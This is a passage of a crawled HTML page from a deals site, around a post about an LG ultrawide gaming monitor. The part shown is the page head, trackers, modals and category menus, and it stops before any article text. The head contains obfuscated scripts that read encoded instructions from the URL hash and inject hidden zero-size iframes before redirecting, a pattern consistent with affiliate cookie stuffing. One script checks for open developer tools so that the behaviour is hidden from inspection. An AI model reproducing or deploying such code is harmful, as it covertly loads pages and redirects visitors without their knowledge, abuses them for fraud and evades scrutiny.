

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor
body_size: 29578
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>LG Gamer Ultrawide Monitor</title>
	<meta name="description" content="You will have an incredibly different experience playing on that monitor!" />
	
	<meta name="subject" content="LG Gamer Ultrawide Monitor" />
	<meta name="classification" content="LG Gamer Ultrawide Monitor" />
	
	<meta name="revised" content="2025-12-28T20:50:38Z" />
	<meta property="article:published_time" content="2025-12-28T20:50:38Z" />
	<meta property="article:modified_time" content="2025-12-28T20:50:38Z" />
	<meta property="og:updated_time" content="2025-12-28T20:50:38Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="LG Gamer Ultrawide Monitor" />
	  <meta property="og:description"   content="You will have an incredibly different experience playing on that monitor!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202101252004080133000000000000_80859banner.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="You will have an incredibly different experience playing on that monitor!" />
	  <meta name="twitter:title" content="LG Gamer Ultrawide Monitor" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202101252004080133000000000000_80859banner.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor",
  "headline": "LG Gamer Ultrawide Monitor",
  "image": "https://cdn.dealsfor.life/GG202101252004080133000000000000_80859banner.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor",
  "dateCreated": "2021-01-25T18:26:13Z",
  "datePublished": "2021-01-25T18:26:13Z",
  "dateModified": "2025-12-28T20:50:38Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["lg gamer ultrawide 25 &#034;ips full hd 1ms monitor","LG Gamer UltraWide 25 &#034;IPS Full HD 1ms monitor"," lg ultrawide gamer monitor"," 1 ms motion blur reduction"," LG UltraWide Gamer monitor"," 1 ms Motion Blur Reduction"," black stabilizer function"," Black Stabilizer function"," 1080p full hd resolution"," 1080p Full HD resolution"," 21: 9 ultrawide monitor"," 21: 9 UltraWide monitor"," dynamic action sync"," Dynamic Action Sync"," picture in picture"," picture in Picture"," video game games"," video game games"," monitor"," monitor"," lg"," Lg"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512282050380625000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202512282050380625000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
